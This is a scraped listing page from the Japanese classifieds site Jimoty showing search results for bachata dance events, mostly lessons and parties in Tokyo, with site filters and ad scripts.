<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D2%26prefecture_id%3D0">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/eve'>
イベント
</a>
</li>
<li>
<span>
全国の「バチャータ」
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/eve","name":"イベント"}},{"@type":"ListItem","position":3,"name":"全国の「バチャータ」"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">「バチャータ」のイベント情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全409件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/eve">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div id='list_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">都道府県<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国のバチャータ
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">沖縄</a>
</li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">カテゴリ<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのイベント
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-par-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">パーティー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-work-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">セミナー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-tou-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">ワークショップ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-con-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">コンサート/ショー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-sale-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">キャンペーン</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-spo-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">スポーツ</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-free-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">フリーマーケット</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-scr-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">展示会</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-chi-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">育児</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-fes-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">地域/お祭り</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/all/eve-etc-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">その他</a></li>
</ul>
</dd></dl>

<ul>
<li class='c-tag-item'>
<a class="c-button-secondary-black c-tag-item-link" href="/all/eve-kw-%E3%83%AC%E3%82%B2%E3%83%88%E3%83%B3">レゲトン</a>
</li>
</ul>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
全国のイベント情報の投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "イベント バチャータ",
      "channel": "6293101484",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-par/article-1mbt4x"><img alt="NuMambo in Tokyo+&quot;バチャータ中毒&quot;+&quot;El A..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69636ff9fdca23edfcad7f32/thumb_m_NuMambo_in_Tokyo_20260307.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-par/article-1mbt4x">NuMambo in Tokyo+&quot;バチャータ中毒&quot;+&quot;El A...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:3/7</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-par">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-par/g-all/a-273-arakawa">荒川区</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>
 Tokyo+&quot;<strong>バチャータ</strong>中毒&quot;+&quot;El … 屋のセンシュアル<strong>バチャータ</strong>を盛り上げたく海… 心にセンシュアル<strong>バチャータ</strong>のワークショップ…  Tokyo+&quot;<strong>バチャータ</strong>中毒&quot;+&quot;El … ント紹介★
&quot;<strong>バチャータ</strong>中毒&quot;
20...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成1月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mbt4x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mbt4x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E3%2583%2590%25E3%2583%2581%25E3%2583%25A3%25E3%2583%25BC%25E3%2582%25BF">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-spo/article-1drxe9"><img alt="BACHATA 0-zero-ゼロからはじめるゼロ円イベント❗️..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/673a87d6f9678917a4cc92fa/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-spo/article-1drxe9">BACHATA 0-zero-ゼロからはじめるゼロ円イベント❗️...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-spo">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-spo/g-all/a-258-minato">港区</a>
<a href="/tokyo/eve-spo/g-all/s-2800318">六本木駅</a>
<a href="/all/eve-spo">スポーツ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
日（祝日除く）
<strong>バチャータ</strong> ゼロ
-ゼロか… ら<strong>バチャータ</strong>を始めるゼロ円イ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成11月18日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1drxe9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1drxe9" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E3%2583%2590%25E3%2583%2581%25E3%2583%25A3%25E3%2583%25BC%25E3%2582%25BF">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-par/article-11sb2m"><img alt="新しいことをはじめよう🌟【All Level 振付レッスン&amp;１ド..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/695a90581955a41736feec21/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-par/article-11sb2m">新しいことをはじめよう🌟【All Level 振付レッスン&amp;１ド...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:2/11</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-par">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-par/g-all/a-258-minato">港区</a>
<a href="/tokyo/eve-par/g-all/s-2800318">六本木駅</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
2nd Wednesday
Bachata ONE 
“Get Tipsy, Be Bachata…!🍷”
@ Bar Quest Roppongi

- 19:30 Workshop1: Social Refine
- 2...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成5月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="11sb2m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="11sb2m" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E3%2583%2590%25E3%2583%2581%25E3%2583%25A3%25E3%2583%25BC%25E3%2582%25BF">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-par/article-11i5qu"><img alt="【無料初心者レッスン&amp;3.5h飲み放題付き】ダンスレッスン&amp;パー..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6450752d7939244853e1d6e3/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-par/article-11i5qu">【無料初心者レッスン&amp;3.5h飲み放題付き】ダンスレッスン&amp;パー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-par">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-par/g-all/a-258-minato">港区</a>
<a href="/tokyo/eve-par/g-all/s-2800318">六本木駅</a>
<a href="/all/eve-par">パーティー</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
wa
毎週月曜
<strong>バチャータ</strong>超初心者向け無料… ントです◎

“<strong>バチャータ</strong>”とは？
世界中… 9年にセンシャル<strong>バチャータ</strong>に出会い、
20… 21年<strong>バチャータ</strong>でも
インストラ… した。
その後、<strong>バチャータ</strong>に魅了され、本格… 的に...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成4月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="11i5qu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="11i5qu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Feve-kw-%25E3%2583%2590%25E3%2583%2581%25E3%2583%25A3%25E3%2583%25BC%25E3%2582%25BF">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<div class='u-font-bold u-margin-m-t'>全国周辺のイベントの受付終了投稿一覧</div>
<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1mjrc7"><img alt="1/22(木)　R de Kizomba" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6970cec6a89eed372a207ca3/thumb_m_IMG_9246.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1mjrc7">1/22(木)　R de Kizomba</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/22</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E5%85%88%E7%94%9F">先生</a>
</div>
</div>
<div class='p-item-detail'>
記でご確認いただけます。
サルサや<strong>バチャータ</strong>レッスンもチェックしてくださいね
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月23日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1miy43"><img alt="両国スペースポノレッスンイベント" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696f474a03a5e0c7accfdb6c/thumb_m_00_02_wed-cafe.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1miy43">両国スペースポノレッスンイベント</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/20-1/25</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>
水)　センシャル<strong>バチャータ</strong>超集中レッスン5…  #センシュアル<strong>バチャータ</strong> #サルサ #k…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月26日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1mietm"><img alt="ペアダンスでPono(Well-being)になろう ＼“超”入..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/696e4bcf1eca6e9ea9393f16/thumb_m_1B510EA7-05DD-4F1F-9FAB-55D95AB6F775.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1mietm">ペアダンスでPono(Well-being)になろう ＼“超”入...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/20</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
